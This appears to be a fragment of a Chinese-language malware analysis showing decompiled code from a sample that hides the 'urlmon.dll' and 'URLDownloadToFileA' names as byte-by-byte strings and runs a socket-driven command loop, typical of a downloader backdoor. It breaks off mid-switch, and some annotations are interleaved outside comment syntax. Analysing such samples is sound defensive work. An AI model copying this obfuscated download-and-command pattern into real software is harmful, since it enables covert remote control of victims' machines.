 if ( send(0, buf, 0xB8, 0) != -1 ) // 判断可否发送消息
{
LibFileName = 0x75;
v99 = 0x72;
v100 = 108;
v101 = 109;
v102 = 111;
v103 = 110;
v104 = 46;
v105 = 100; // ascii：urlmon.dll
判断是否可以发送数据
v106 = 108;
v107 = 108;
v108 = 0;
v79 = 85;
v80 = 82;
v81 = 76;
v82 = 68;
v83 = 111;
v84 = 119;
v85 = 110;
v86 = 108;
v87 = 111;
v88 = 97;
v89 = 100; // ascii:URLDownloadToFileA
v90 = 84;
v91 = 111;
v92 = 70;
获取指令信息
v93 = 105;
v94 = 108;
v95 = 101;
v96 = 0x41;
v97 = 0;
while ( 1 )
{
memset(buf, 0, 0x400u);
if ( !getFileData_4036C8(0, (int)buf, 8) || !getFileData_4036C8(0, (int)IpAddress, *(int *)buf) )// 判断是否在套接字中获取了返回数据
break;
if ( v37 > 6 )
{
通过指令信息，执行不同逻辑
switch ( v37 )
{